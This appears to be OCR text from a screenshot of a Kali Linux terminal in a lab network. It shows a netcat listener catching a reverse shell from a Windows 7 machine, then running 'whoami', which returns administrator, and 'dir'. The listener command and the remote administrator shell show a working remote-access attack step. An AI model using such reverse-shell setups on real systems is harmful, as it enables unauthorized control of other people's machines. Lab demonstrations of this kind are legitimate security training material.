 File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.96.130: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.130] 50408
WIN-5P9A6J1HIFI [192.168.96.131] 4444 (?) open
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>whoami
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>
whoami
win-5p9a6j1hifi\administrator
C:\netcat-win32-1.12>dir
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>
dir
C
A05B-A692
C:\netcat-win32-1.12
2020/11/04  14:47    <DIR>          .
2020/11/04  14:47    <DIR>          ..
2004/12/28  12:23            12,166 doexec.c
1996/07/09  17:01             7,283 generic.h
1996/11/06  23:40            22,784 getopt.c
1994/11/03  20:07             4,765 getopt.h
1998/02/06  16:50            61,780 hobbit.txt
2004/12/27  18:37            18,009 license.txt
2011/09/17  00:46               300 Makefile
2011/09/17  00:52            38,616 nc.exe
2011/09/17  00:52            45,272 nc64.exe
2011/09/17  00:44            69,850 netcat.c
2011/09/17  00:45             6,885 readme.txt
11 287,710
2 8,049,590,272